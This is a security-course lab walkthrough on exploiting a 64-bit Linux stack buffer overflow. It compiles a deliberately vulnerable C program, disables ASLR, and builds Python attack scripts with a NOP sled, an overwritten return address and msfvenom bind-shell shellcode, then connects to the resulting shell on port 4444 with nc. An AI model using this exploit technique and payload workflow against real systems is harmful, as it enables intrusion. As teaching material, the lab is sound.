# ED 402: 64-Bit Buffer Overflow Exploit (15 pts)

## What you need

• A 64-bit Linux machine, real or virtual. I used a 64-bit Kali 2 virtual machine.

## Purpose

To learn how to exploit the 64-bit stack, which has important differences from the 32-bit stack.

## Disabling ASLR

As before, we don't want the added complexity of Address Space Layout Randomization for this project, so we'll turn it off.

In a Terminal window, execute this command:

``` echo 0 > /proc/sys/kernel/randomize_va_space ```

## Creating a Vulnerable Program

In a Terminal window, execute this command:
``` nano p13.c ```
In nano, enter this code:
```#include <stdio.h> #include <unistd.h> int vuln() { char buf; int r; register int i asm("rsp"); printf("Welcome to the Proj 13 Server!\n\n"); printf("\$rsp = %#018x\n\nEnter some text:\n", i); r = read(0, buf, 800); printf("You said: %s\n", buf); return 0; } int main(int argc, char *argv[]) { vuln(); printf("Bye!\n"); return 0; }```Save the file with Ctrl+X, Y, Enter.

Execute these commands to compile the program and run it.

``` gcc -no-pie -fno-stack-protector -z execstack p13.c -o p13 ```

``` ./p13 ```

The program asks for input. Type HI and press Enter.

The program says "Bye!", as shown below.## Making a Python Fuzzer

In a Terminal window, execute this command:
``` nano fuzz ```
In nano, enter this code:
```#!/usr/bin/python print 'A' * 450 ```Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

``` chmod a+x fuzz ./fuzz > f ```

``` ./p13 < f ```

The program crashes with a "Segmentation fault", as shown below.## Debugging the Program

In a Terminal window, execute these commands:
``` gdb ./p13 ```

``` run < f ```

The program stops with a "Segmentation fault", as shown below.In gdb, execute this command:

``` info registers ```
At the crash, rbp contains 0x4141414141414141, as shown below.## Examining 64-Bit Stack Frames

On 32-bit systems, we'd control the eip at this point, but on a 64-bit system, we only control rbp, and rip remains at a sensible value.

To understand this, let's examine the stack.

In gdb, execute this command:

``` disassemble vuln ```
As highlighted below, the "read" instruction that causes the buffer overflow is at vuln+60:In gdb, execute these commands to put a breakpoint before the overflow and re-run the program:

``` break * vuln+60 run < f ```

``` y ```In gdb, execute these commands to see the \$rsp and \$rbp:

``` x \$rsp ```

``` x \$rbp ```

As you can see, the Stack Frame is 0x1a0 bytes long, starting at \$rsp:In gdb, execute this command to see the stack frame:

``` x/120x \$rsp ```
The highlighted portion of the image below is the stack frame, ending at the 64-bit word beginning at \$rbp. The 64 bits after the stack frame contain the return value, which is outlined in green in the image below.

When the function returns, the return value is popped into \$rip, so the program can resume execution of the calling function.In gdb, execute these commands, to execute the "read" instruction and view the stack frame again.

``` nexti ```

``` x/120x \$rsp ```

As shown below, the return value now contains 0x4141414141414141.## Understanding the Crash

In gdb, execute these commands, to see the instruction that causes the crash.
``` continue ```

``` x/3i \$rip ```

As shown below, the program crashes when executing the last instruction in the vuln() function--"retq".The "retq" instruction pops the return value from the stack and puts it into rip.

In 32-bit stack overflows, the value "AAAA" would be copied into \$eip, and the program would crash on the next instruction, because that address is not available to the program.

But on a 64-bit system, the processor can't even put a value like 0x4141414141414141 into \$rip, because they don't actually allow all possible addresses.

The current AMD specifications for a so-called "64-bit" processor uses only 48 address bits, so there are two allowed regions of address space, as shown below:To leave gdb, execute these commands:

``` q ```

``` y ```

## Targeting the Return Value

So we can't just use AAAAAAAA--we need to insert an allowed value into the return pointer.

The first step is to find which eight bytes from the attack control the return value.

To do that, we'll send a series of numbers instead of 'A' characters.

In a Terminal window, execute this command:

``` nano find ```
In nano, enter this code:
```#!/usr/bin/python attack = 'A' * 350 for i in range(0,5): for j in range(0,10): attack += str(i) + str(j) print attack ```Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

``` chmod a+x find ```

``` ./find ```

The output is 350 'A' characters followed by as shown below.In a Terminal window, execute these commands:

``` ./find > f ```

``` ls -l ? ```

A file named "f" is shown, with a length of 451 characters, as shown below.## Debugging the Program

In a Terminal window, execute these commands:
``` gdb ./p13 run < f ```

``` x/120x 0x7fffffffe110 ```

Highlight the stack frame, which ends at 0x7fffffffe2b0, as shown below.

The next two 32-bit words are the return value, in little-endian order, shown as

"0x38333733     0x30343933"

as highighted in green below.## Understanding the Return Value

The 64-bit return value

"0x38333733     0x30343933"

contains two 32-bit words, and each 32-bit word contains four ASCII characters, inserted from right to left. So the ASCII characters that made this value are:

3738 3940

So there are 350 'A' characters and 37x2 = 74 numbers before the return value begins, a total of 424 characters.

## Leaving gdb

To leave gdb, execute these commands:
``` q ```

``` y ```

## Preparing a Dummy Attack File

Now we know enough to prepare a simple attack without shellcode.

In a Terminal window, execute this command:

``` nano attack1 ```
In nano, enter this code:
```#!/usr/bin/python nopsled = '\x90' * 100 buf = '\xcc' * 200 pad = 'X' * (424 - 100 - len(buf)) rip = 'ABCDEFGH' print nopsled + buf + pad + rip ```Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

``` chmod a+x attack1 ./attack1 > a1 ```

``` ls -l ?? ```

A file named "a1" is shown, with a length of 433 characters, as shown below.## Debugging the Program

In a Terminal window, execute these commands:
``` gdb ./p13 ```

``` disassemble vuln ```

As shown below, the "leaveq" instruction is at vuln+98, followed by the "retq" instruction that has been causing the crash.Let's set a breakpoint at the "leaveq" instruction and run to that point.

In gdb, execute these commands:

``` break * vuln+98 run < a1 ```

``` x/120x 0x7fffffffe110 ```

As shown below, the return value is

"0x44434241     0x48474645"

which is the ASCII text 'ABCDEFGH', as we intended.

To complete this attack, the return value should be an address in the NOP sled, as shown below, such as 0x7fffffffe130.## Working Exploit Without Shellcode

In a Terminal window, execute this command:
``` nano attack2 ```
In nano, enter this code:
```#!/usr/bin/python nopsled = '\x90' * 100 buf = '\xcc' * 200 pad = 'X' * (424 - 100 - len(buf)) rip = '\x30\xe1\xff\xff\xff\x7f\x00\x00' print nopsled + buf + pad + rip ```
Notice that the last two bytes are null bytes. The first one will terminate the string. Luckily, we don't need to inject anything beyond that point.Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

``` chmod a+x attack2 ./attack2 > a2 ```

``` ls -l ?? ```

A file named "a2" is shown, with a length of 433 characters, as shown below.## Debugging the Program

In a Terminal window, execute these commands:
``` gdb ./p13 break * vuln+98 run < a2 ```

``` x/120x 0x7fffffffe110 ```

As shown below, the return value is correct, and it points into the NOP sled, as it should.In gdb, execute this command:

``` continue ```
As shown below, the program slides down the NOP sled and halts at the first CC command, as it should.## Leaving gdb

To leave gdb, execute these commands:
``` q ```

``` y ```

## Generating Shellcode

We'll make shellcode with msfvenom. To see what 64-bit Linux shellcode is available, execute this command:
``` msfvenom -l payloads | grep linux | grep x64 ```We'll use linux/x64/shell_bind_tcp. Execute this command to see the options:

``` msfvenom -p linux/x64/shell_bind_tcp --payload-options ```
Scroll back to see the basic options. As shown below, no options are needed if we use the default LPORT of 4444.Execute this command to make the shellcode we need, avoiding null bytes:

``` msfvenom -p linux/x64/shell_bind_tcp -b '\x00' -f python ```
The payload is 127 bytes long. Highlight the Python code, right-click it, and click Copy as shown below.## Creating a Complete Attack Script

In a Terminal window, execute these commands:
``` cp attack2 attack3 ```

``` nano attack3 ```

In nano, move the cursor below the previous "buf" definition, and paste in the contents of the clipboard, as shown below.Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

``` ./attack3 > a3 ```

``` ls -l ?? ```

A file named "a3" is shown, with a length of 433 characters, as shown below.## Debugging the Program

In a Terminal window, execute these commands:
``` gdb ./p13 break * vuln+98 run < a3 ```

``` x/120x 0x7fffffffe110 ```

It looks good--the return pointer points to the NOP sled, as shown below.In gdb, execute this command:

``` continue ```
The program runs, and gdb shows a "Continuing'" message.

To see the effect of the exploit, open a new Terminal window and execute this command:

``` netstat -pant ```
The p13 process is now listening on port 4444, as shown below. The exploit is working!## Leaving gdb

Click in the gdb window, press Ctrl+C, and execute these commands:
``` q ```

``` y ```

## Running the Exploit Without gdb

In a Terminal window, execute this command:
``` ./p13 < a3 ```
When I did it, the program crashed with a "Segmentation fault" message, as shown below.We've seen this many times--the program running outside gdb is not identical to running inside it.

Notice the value of \$rsp. When I did it, I got these values:

```With gdb: 0x00000000ffffe110 Without gdb: 0x00000000ffffe150 ```
So I should add 0x40 to the address to make the exploit work outside gdb.

Note: my code to print out \$rsp is only printing out the last 32 bits, but that's all we need.

In a Terminal window, execute these commands:
``` cp attack3 attack4 ```

``` nano attack4 ```

In nano, add 0x40 to rip, as shown below.Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

``` ./attack4 > a4 ```

``` ls -l ?? ```

A file named "a4" is shown, with a length of 433 characters, as shown below.In a Terminal window, execute this command:
``` ./p13 < a4 ```
In a second Terminal window, execute this command:
``` nc 127.0.0.1 4444 ```
It should connect, giving you a shell. You won't see any prompt. Execute this command:
``` netstat -pant ```
You should see an ESTABLISHED connection, as shown below.## ED 402.1 Remote Shell (15 pts)

The flag is covered by a green box in the image above.

## Sources

64-bit Linux stack smashing tutorial: Part 1

Posted 10-16-15 by Sam Bowne
Revised 11-4-15
Revised 3-9-18 for Kali 2018.1 by adding -no-pie to gcc